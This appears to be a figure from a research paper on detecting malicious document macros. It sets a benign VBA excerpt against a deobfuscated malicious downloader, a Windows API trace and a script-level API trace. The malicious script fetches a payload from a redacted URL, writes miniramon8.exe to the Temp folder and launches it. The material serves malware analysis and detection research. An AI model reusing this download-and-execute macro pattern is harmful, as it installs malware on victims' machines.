 ...
sTheme$ = aDocumentProperties.getPropertyValue("Theme")
sTitle$ = aDocumentProperties.getPropertyValue("Title")
bUserData = aDocumentProperties.getPropertyValue("UserData")
' Eine Zeichenkette zusammenbasteln, welche die Werte formatiert darstellt.
sOutLine$ = "[OWString]" + Chr$(9) + "Author" + Chr$(9) + "= {" + Chr$(9) + sAuthor$ +
"}" + Chr$(13)
sOutLine$ = sOutLine$ + "[sal_Bool]" + Chr$(9) + "AutoloadEnabled" + Chr$(9) + "= {" +
Chr$(9) + bAutoloadEnabled + "}" + Chr$(13)
sOutLine$ = sOutLine$ + "[sal_Int16]" + Chr$(9) + "AutoloadSecs" + Chr$(9) + "= {" +
Chr$(9) + nAutoloadSecs% + "}" + Chr$(13)
sOutLine$ = sOutLine$ + "[OWString]" + Chr$(9) + "AutoLoadURL" + Chr$(9) + "= {" +
Chr$(9) + sAutoLoadURL$ + "}" + Chr$(13)
sOutLine$ = sOutLine$ + "[OWString]" + Chr$(9) + "BliendCopiesTo" + Chr$(9) + "= {" +
Chr$(9) + sBliendCopiesTo$ + "}" + Chr$(13)
sOutLine$ = sOutLine$ + "[OWString]" + Chr$(9) + "CopiesTo" + Chr$(9) + "= {" +
Chr$(9) + sCopiesTo$ + "}" + Chr$(13)
sOutLine$ = sOutLine$ + "[DateTime]" + Chr$(9) + "CreationDate" + Chr$(9) + "= {" +
Chr$(9) + DateTime2String(dCreationDate) + "}" + Chr$(13)
sOutLine$ = sOutLine$ + "[OWString]" + Chr$(9) + "DefaultTarget" + Chr$(9) + "= {" +
Chr$(9) + sDefaultTarget$ + "}" + Chr$(13)
sOutLine$ = sOutLine$ + "[OWString]" + Chr$(9) + "Description" + Chr$(9) + "= {" +
Chr$(9) + sDescription$ + "}" + Chr$(13)
...
(a) An excerpt of a malicious script
objXMLHTTP = CreateObject("Microsoft.XMLHTTP")
objShell = CreateObject("Wscript.shell")
objStream = CreateObject("Adodb.streaM")
objApplication = CreateObject("shell.Application")
process = objShell.Envronment("Process")
temp = process("TeMP")
http = objXMLHTTP.Open "GeT", "http://<snipped by author>.com/8yfh4gfff", False
http.setRequestHeader "User-Agent", "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0"
http.Send
objStream.Type Empty, 0x0001
objStream.Open
objStream.Write http.responseBody
objStream.SaveToFile "C:¥¥Users¥¥admin¥¥AppData¥¥Local¥¥Temp¥¥kkloepp8", 0x0002
Open "C:¥Users¥admin¥AppData¥Local¥Temp¥kkloepp8" For Append As #3
Close #3
Open "C:¥Users¥admin¥AppData¥Local¥Temp¥miniramon8.exe" For Append As #3
Print #3, "^/A#<snipped by author>¥¥M"
Close #3
objApplication.Open "C:¥¥Users¥¥admin¥¥AppData¥¥Local¥¥Temp¥¥miniramon8.exe"
(b) The manually deobfuscated malicious script
1 DllMain ( 0x000007fefbca0000, DLL_PROCESS_ATTACH, 0x00000000001cf9d0 )
...
13433_wcsicmp ( "msctls_statusbar32", "Ghost" )
13434 RtlLeaveCriticalSection ( 0x0000000077523660 )
13435 RtlSetLastWin32Error ( ERROR_SUCCESS )
13436 GetLastError ( )
13437 memset ( 0x00000000001cd500, 0, 56 )
13438 LoadLibraryW ( "comctl32.dll" )
13439 RtlInitUnicodeStringEx ( 0x00000000001cd190, "comctl32.dll" )
13440 wcschr ("C:¥Users¥<anonymized by
author>¥AppData¥Local¥Temp¥miniramon8.exe“, '¥' )
13441 wcsrchr ("C:¥Users¥<anonymized by
author>¥AppData¥Local¥Temp¥miniramon8.exe“, '¥' )
13442 wcsncmp ("C:¥Users¥<anonymized by
author>¥AppData¥Local¥Temp¥miniramon8.exe“,
"C:¥windows¥system32;C:¥windows¥system32;C:¥windows¥system;C:¥windows;.;C:¥Pro
gram Files¥Microsoft Office¥Office15¥;C:¥Program Files (x86)¥Common
Files¥Oracle¥Java¥javapath;C:¥ProgramData¥Oracle¥Java¥javapath;C:¥Program Files
(x86)¥Intel¥iCLS Client¥;C:¥Progr, 19 )
...
(c) An excerpt of the system API trace log of the script
CreateObject Class: Microsoft.XMLHTTP Ret: 0DE53A10
CreateObject Class: Wscript.shell Ret: 0154DCD0
CreateObject Class: Adodb.streaM Ret: 0DF74ED8
CreateObject Class: shell.Application Ret: 09FA81C8
Invoke Class: Wscript.shell Method: Environment Param1: Process
Invoke Class: Process Method: Const Param1: TeMP
Invoke Class: Microsoft.XMLHTTP Method: Open Param1: GeT Param2:
http://<snipped by author>.com/8yfh4gfff Param3: False
Invoke Class: Microsoft.XMLHTTP Method: setRequestHeader Param1: User-Agent
Param2: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Invoke Class: Microsoft.XMLHTTP Method: Send
Invoke Class: Adodb.streaM Method: Type Param1: Empty Param2: 0x0001
Invoke Class: Adodb.streaM Method: Open
Invoke Class: Microsoft.XMLHTTP Method: responseBody
Invoke Class: Adodb.streaM Method: Write Param1: (Size=1,Dimension=258) 3c 68
<snipped by author> 3e 0a
Invoke Class: Adodb.streaM Method: SaveToFile Param1:
C:¥¥Users¥¥admin¥¥AppData¥¥Local¥¥Temp¥¥kkloepp8 Param2: 0x0002
Open filename: C:¥Users¥admin¥AppData¥Local¥Temp¥kkloepp8 fd: 3
Open filename: C:¥Users¥admin¥AppData¥Local¥Temp¥miniramon8.exe fd: 3
Print fd: 3 buffer: ^/A#<snipped by author>¥¥M
Invoke Class: shell.Application Method: Open Param1:
C:¥¥Users¥¥admin¥¥AppData¥¥Local¥¥Temp¥¥miniramon8.exe
(d) The script API trace log of the script that is the goal of the proposing method